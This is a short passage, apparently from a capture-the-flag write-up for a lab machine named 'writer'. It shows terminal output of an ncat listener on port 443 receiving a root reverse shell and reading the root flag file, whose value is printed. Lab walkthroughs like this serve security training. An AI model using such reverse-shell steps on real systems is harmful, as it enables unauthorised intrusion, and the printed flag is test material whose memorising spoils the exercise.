 ❯ sudo ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:50768.
bash: cannot set terminal process group (13367): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp# cat /root/root.txt
cat /root/root.txt
68eca99dec177c612640c2a18be3c81c
root@writer:/tmp#